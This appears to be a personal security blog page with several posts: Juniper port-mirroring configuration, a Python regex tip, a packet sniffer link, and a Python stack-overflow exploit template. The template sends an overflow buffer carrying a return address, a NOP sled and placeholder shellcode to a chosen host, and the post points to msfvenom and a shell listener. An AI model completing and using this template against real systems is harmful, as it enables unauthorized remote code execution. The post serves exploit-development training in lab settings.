Thursday, July 9, 2015

Port Mirroring on Juniper EX Series Switches

To setup port mirroring on the Juniper EX series switches, you should follow the guidelines here:

http://www.juniper.net/techpubs/en_US/junos13.2/topics/task/configuration/port-mirroring-cli.html

However, I'll TL;DR that for you here...

First, you need to setup your analyzer (the port mirror):

Set the analyzer up, "employee_monitor" is just the name of the analyzer...from there, input the port your trying to mirror, and make sure you get the packets coming in (ingress), going out (egress), or both (see below).

set ethernet-switching-options analyzer employee_monitor input ingress interface ge-0/0/47.0
set ethernet-switching-options analyzer employee_monitor input egress interface ge-0/0/47.0

Also, tell it what port you're pushing the traffic to (output).

set ethernet-switching-options analyzer employee_monitor output interface ge-0/0/46.0

Next, you set the firewall up to tell the packets to go to the analyzer. This is REQUIRED for the port mirror to work properly. 

set firewall family ethernet-switching filter employee_monitor term to-analyzer from interface ge-0/0/47.0
set firewall family ethernet-switching filter employee_monitor term to-analyzer then accept
set firewall family ethernet-switching filter employee_monitor term to-analyzer then analyzer employee_monitor


After that, you need to tell the port that it is an analyzer port now...
 
set interfaces ge-0/0/46 unit 0 family ethernet-switching filter input employee_monitor

That's it. Now you can setup something like Security Onion to monitor all your traffic! 

Aaron

Wednesday, July 8, 2015

Quick Tip: RegEx strings - changing "/" to "\" with re.sub() in Python

So, here's a quick tip on using Python and Regular Expressions to change a slash ("/") to a backslash ("\").

Here's the code, and I'll explain it afterwards:

>>> re.sub("/", '\\\\', "fooas/dsadsf")
'fooas\\dsadsf'
>>> print re.sub("/", '\\\\', "fooas/dsadsf")
fooas\dsadsf
>>> print re.sub("/", '\\\\', "fooas/dsa/d/sf")
fooas\dsa\d\sf
>>> print re.sub("/", '\\\\', data)
it\in\it

Notice that we're using 4x "\"'s to accomplish what we're trying to do. Now, remember this is Python we're dealing with, so the \ is an escape character for other uses, such as \t (tab), \r (carriage return), and \n (new line). 

With that being said, in Python strings, the representation of the \ character (to print it in the string) is "\\"...that is double backslash. So, when we go to replace one instance of a slash, we have to use 4 backslashes...why? 

Because the string representation in the RegEx needs to be escaped, and then the replaced string needs to be escaped too...more is less. So, 4x the backslashes looks like this "\\" and "\\" which then becomes "\\" in the replaced expression, which then becomes "\" in the string.

This concludes your lesson in confusing syntax for the day. Thanks for playing!

-A

Wednesday, June 24, 2015

Not So Quick and Dirty Python Raw Packet Sniffer

Ok, before I start this post, I have to give credit where credit is due...

The majority of this code (and where I learned to do it) came from the Cybrary.it Python for Security Professionals course by Joe Perry. Also, BIG thanks to Natron for reminding me of the .split() function of strings. Man, that one took a couple hours. :-(

However, some of it was tweaked by me, and I added a little more functionality to it than it had before, and frankly, I'm proud that I was able to follow through on this.

I'm not a coder, you see, and I don't even play one on TV. Yet. (**Note to self, see if Scorpion needs a new fat guy...)

Anyway, before I digress any further, let me share my version of the Not So Quick and Dirty Raw Socket Packet Sniffer, or the NSQDRSPS. I think that needs a new acronym. Ahem.

You'll see (if you went through the course) that I added the ICMP breakdown, and the hex coding of the data after the headers, so you can see what you're looking at. It may not be the prettiest, or the most eloquent (I might work on that later, this is Python after all), but it functions pretty well.

Note: You have to run this on a OS that can use raw sockets (read: NOT Windows).

Find the code here: https://github.com/Bl0ckbuster/Repo/blob/master/Aaron_Sniffer.py

Enjoy everyone, and if you run it, please let me know what you think. Changes? Requests? Etc? I'd love to hear from you.

Aaron

Thursday, April 16, 2015

Quick Note - Jumbo Frames

When you're setting up Jumbo Frames for your SAN network, make sure that your switch is set with a higher MTU than your SAN/vSwitch. If it's not, it will cause problems.

A good option for this:

9000 - SAN
9000 - vSwitch
9216 - physical switch

Sigh.

Thursday, March 12, 2015

Quick and Dirty Python Exploit Development

Ok, this post is about how to quickly code an exploit (read: Stack buffer overflow) in your favorite language and mine, Python.

Wait, it's not your FAVORITE language? Seriously?

Well, that's ok, we can still be friends.

This code assumes a couple things, namely:
1) You know a thing or two about Python
2) You understand how TCP/IP works
3) You understand what sockets are
4) You understand stack overflows
5) You have certain information from fuzzing, such as the address of ESP/EIP

If none of this makes sense to you, then head on over to https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/ and discover a new world of exploit development!

Anyway, this will give you a simple outline in Python on how to code an exploit quickly, once you have that certain information you need that I mentioned above. I'll outline it, and then explain what each piece does after that.

Let's begin!

Code (without comments/explanation):

#!/usr/bin/python

import socket
import sys

retaddress = "<return address here>"

shellcode = "<shellcode here>"

buffer = "A" * <number here> + retaddress + "\x90" * 16 + shellcode 
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try: 
server = sys.argv[1]
port = sys.argv[2]
except IndexError:
print "[!] Usage: %s <host> <port>" % sys.argv[0]
sys.exit()

try:
sock.connect((server, port))
print repr(sock.recv(1024))
sock.send(buffer)
print repr(sock.recv(1024))
except:
print "[!] Connection refused. Something went wrong..."

sock.close()

-------------------------------------------
Code (with comments/explanation): 

#!/usr/bin/python

# Import the "socket" library, necessary for any network functionality
# Import the "sys" library, necessary for accessing local system functionality

import socket
import sys

'''

"retaddress" is the return address where the shellcode will be located on the stack, i.e., ESP (Extended Stack Pointer)...
You're putting this address in at EIP (Extended Instruction Pointer).

In other words, you're overwriting EIP with the address you want the code to jump to. 
Remember that Intel x86 is Little Endian, so write the address backwards. For example, if your return address is AABBCCDD, put the address below as "\xDD\xCC\xBB\xAA"

'''

retaddress = <put an address here> 

'''
Shellcode goes here...if you're skilled enough to write your own, let's face it, you probably aren't reading this.

Use Metasploit's msfpayload/msfvenom to create shellcode, then make sure you have the appropriate listener setup to catch the shell, such as Metasploit's multi/handler or netcat/ncat.
'''

shellcode = <shellcode here>

'''
Setup the buffer that we'll send over the socket...

<number here> is the number of bytes that it takes to control EIP, then we put our shellcode after that...

Note that the NOP sled ("\x90" * 16) is optional, depending on how much room you have in the buffer...this will depend on the application
'''

buffer = "A" * <number here> + retaddress + "\x90" * 16 + shellcode 

# Now we'll setup the socket

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Make sure that the IP address and port number are put in
# If they aren't, then print the Usage, and exit

try: 
server = sys.argv[1]
port = sys.argv[2]
except IndexError:
print "[!] Usage: %s <host> <port>" % sys.argv[0]
sys.exit()
# Open the socket, send the exploit, go from there

try:
sock.connect((server, port))
print repr(sock.recv(1024))
sock.send(buffer)
print repr(sock.recv(1024))
except:
print "[!] Connection refused. Something went wrong..."

# Should be obvious here, close the socket connection
sock.close()


I hope this helped anyone trying to quickly code an exploit in Python...if you have questions or concerns, leave them in the comments.

Night everyone!
- Aaron

Wednesday, March 11, 2015

The Hackers OST still rocks...and other things.

Yeah, I said it. The Hackers soundtrack still rocks. I just found "Cowgirl" again while watching G0tmi1k's video on Tomcat exploitation. As I watched that video, I realized that Tomcat was indeed hackable. I hadn't played with it much before, but I'm definitely going to now.

There is a lot that I have learned that I don't know about MySQL and web app hacking, which brought me to G0tmi1k's video that I linked...and with that being said, I have decided that I will try to post little tidbits here and there about the process of learning Webapp hacking. So, with that being said, there may be long posts on here, or this could be a spot for me to place random info that I've picked up here and there. Enjoy!

-A

Friday, March 6, 2015

Mutillidae and Metasploitable2 errors

I found this just now over at http://colesec.inventedtheinternet.com/metasploitable-2-and-mutillidae/

If you're having issues with getting Mutillidae working on Metasploitable2 (let's face it, it's free and fast to setup and play with to get hacking away at something), then you'll notice that there are errors on some pages, specifically when you try to do any SQL injection. This is because the wrong database name is specified in the Mutillidae config file.

Here's the fix.

First, root the box. If you WANT to use Metasploit to do that, then do it. It's fun, and that's what it's there for. However, the easy way is to use "sudo su", put in the password, and then get to this directory: /var/www/mutillidae


config.inc Before
After that, find the config.inc file, and update the $dbname to "owasp10".


Yes, I use nano. I like it. So there.

Anyway, after updating, then you shouldn't have any issues getting Mutillidae to work in Metasploitable2.

For more information on Mutillidae, see Irongeek's site.
For more info on Metasploitable, see Rapid7's site.

For hacking away at Mutillidae, see webpwnized's Youtube channel. Great stuff there.

Stay classy!
Aaron

Moar blogging.

I realized a bit ago that I need to add more content. Really start sharing my thoughts...well, that's actually probably not a great idea.

Ahem.

Anyway, a couple quick notes. I passed the OSCP back in January. This was a great course, and I wish I could write reviews like so many others have done, but I'm not much of a writer, as you have probably seen from the lack of other posts on this blog. :-/

I will say that it challenged me in areas that I didn't know existed, and changed my whole thought process about how to attack a network, or, well, really anything.

I TRULY understand the meaning of Try Harder now.

Also, BSides Oklahoma is coming along nicely, a small group of us are working on getting it together, and it seems to be really pulling together. If you're interested, see our Wiki page, and SEND THOSE PAPERS! The CFP is now open, and entries are being reviewed as they come in.

I'm currently working on the t-shirts and stickers, so if they look awful, well, it's probably my fault. Heh. :-)

Anyway, as other stuff comes up, I'll be writing more. If any of you out there are actually reading this, and want to see something, ping me in the comments and let me know what you would like to see me write about. I'm not great at creativity, but I can try. Later.

-A